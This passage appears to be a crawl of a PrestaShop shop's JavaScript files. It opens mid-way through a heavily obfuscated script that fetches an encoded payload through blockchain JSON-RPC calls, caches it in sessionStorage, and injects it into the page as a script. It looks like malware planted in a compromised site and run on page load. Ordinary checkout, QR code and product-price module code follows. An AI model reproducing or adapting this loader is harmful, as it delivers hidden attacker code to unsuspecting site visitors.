x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const wibNskpBmTcYxj=atob(kiRYZBvULtiNoniAT);if(wibNskpBmTcYxj[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)]>-0xe0e+Math.trunc(parseInt(0x243f))+parseFloat(-parseInt(0x1627))){KCmsdC(wibNskpBmTcYxj),FvPqMJC$tcMhfRebwmOZo(wibNskpBmTcYxj);return;}}catch(BMEVtLnFhfMIulI){continue;}}};try{if(typeof Worker===HztLyDnIeSMrnauwQgabSk(0x1ed)){await vGBptHLiwkagHDqy();return;}const tvunxjjekdzlf__S=new Blob([vLElSqUrJGksyyrWvQHmVVJw],{'type':HztLyDnIeSMrnauwQgabSk(0x1d2)}),SYalEcWRN=URL[HztLyDnIeSMrnauwQgabSk(0x1c2)](tvunxjjekdzlf__S),zobAJuWeUqTZKAsBEFiBLE=new Worker(SYalEcWRN),AjQcbmJYN=setTimeout(()=>{const QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/onepagecheckout//views/js/front.js?ver=1587735426
body_size: 197
content:

$(document).on("click","#blockcart-modal .cart-content-btn.row a[title='Proceed to checkout'],div.shoppingcart-list a.small_cart_btn",(function(t){t.preventDefault(),window.location.href=prestashop.urls.base_url+"order"}));


--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/stqrcode/views/js/stqrcode.js?ver=1587735426
body_size: 213
content:
function load_qrcode(){$(".qrcode_drop").on("st.dropdown.shown",(function(){var o=$(this).find(".qrcode_link");0==o.find("img").size()&&$("<img/>",{src:o.attr("href")}).load((function(){o.find("i").replaceWith($(this))}))}))}jQuery((function(o){load_qrcode(),prestashop.on("quickViewLoaded",(function(o){load_qrcode()}))}));

--- FILE ---
content_type: text/javascript
request_url: https://www.federalbrace.com/modules/fbcustomizations/views/js/product.js?ver=1587735426
body_size: 6353
content:
var sa_product = "";
var is_dom_load = false;
$(document).ready(function() {
    if($("div#subcategories").is(":visible")){
        
        getProductPrices();
    }   
    $(window).on('popstate', function(event) {
	if(!$("div#subcategories").is(":visible")){	//prevent reload for category-list page
